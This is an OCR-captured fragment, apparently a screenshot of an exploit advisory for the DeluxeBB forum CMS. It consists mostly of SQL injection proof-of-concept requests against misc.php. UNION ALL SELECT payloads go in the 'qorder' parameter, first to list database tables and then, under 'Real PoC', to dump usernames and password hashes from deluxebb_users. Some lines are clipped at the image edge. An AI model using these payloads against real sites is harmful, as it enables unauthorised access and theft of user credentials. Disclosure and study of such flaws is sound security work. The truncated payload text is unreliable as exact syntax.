
sub=memberlist&order=1&

qorder=UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,
FROM+information_schema.tables%23&sort=ASC&fi
---------------------------------------
---------------------------------------
----------

# Real PoC:

# This SQL Injection will shows you ALL 
usernames and password hashes of the 
CMS.

GET [target]/[path]/misc.php?
sub=memberlist&order=1&

qorder=UNION+ALL+SELECT+uid,username,3,4,memb
FROM+deluxebb_users%23&sort=ASC&filter=all&se
---------------------------------------
---------------------------------------